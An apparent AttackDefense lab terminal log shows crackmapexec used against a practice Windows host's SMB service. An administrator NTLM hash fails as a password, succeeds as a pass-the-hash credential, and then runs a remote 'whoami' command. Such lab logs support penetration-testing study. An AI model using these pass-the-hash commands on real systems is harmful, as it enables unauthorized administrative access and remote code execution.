 root@attackdefense:~# crackmapexec smb 10.2.23.202 -u Administrator -p "e3c61a68f1b89ee6c8ba9507378dc88d"
SMB 10.2.23.202 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False
) (SMBv1:False)
SMB 10.2.23.202 445 ATTACKDEFENSE [-] AttackDefense\Administrator:e3c61a68f1b89ee6c8ba9507378dc88d STATUS_LOGON_FAILURE
root@attackdefense:~# crackmapexec smb 10.2.23.202 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d"
SMB 10.2.23.202 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False
) (SMBv1:False)
SMB 10.2.23.202 445 ATTACKDEFENSE [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
root@attackdefense:~# crackmapexec smb 10.2.23.202 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d"
SMB 10.2.23.202 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False
) (SMBv1:False)
SMB 10.2.23.202 445 ATTACKDEFENSE [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
root@attackdefense:~# crackmapexec smb 10.2.23.202 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d" -x "whoami"
SMB 10.2.23.202 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False
) (SMBv1:False)
SMB 10.2.23.202 445 ATTACKDEFENSE [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
SMB 10.2.23.202 445 ATTACKDEFENSE [+] Executed command
SMB 10.2.23.202 445 ATTACKDEFENSE attackdefense\administrator